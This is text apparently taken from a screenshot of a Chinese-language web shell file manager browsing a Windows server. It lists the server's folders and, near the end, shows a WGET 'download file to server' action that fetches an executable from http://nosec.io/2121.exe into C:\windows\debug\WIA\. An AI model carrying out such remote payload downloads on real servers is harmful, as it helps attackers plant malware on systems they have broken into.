 首页
47.108.55.14
47.108.55.14
C:\windows\debug\WIA\
读取
星期日 2019-11-10 十月
47.108.55.14
目录(0),文件(3)
名称
时间
大小
属性
C:
inetpub
wwwroot
aspnet_client
$Recycle.Bin
Boot
Documents and Settings
PerfLogs
PHP
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Users
Windows
debug
WIA
2121.txt 2019-11-10 22:12:44 7168 0666
a.txt 2019-11-10 22:45:00 7094 0666
wiatrace.log 2019-08-15 02:47:53 0 0666
下载文件到服务器
Url : http://nosec.io/2121.exe
Save: C:\windows\debug\WIA\2121.exe
SpecialPerson
WGET
站点类别
默认类别
Type1
上传下载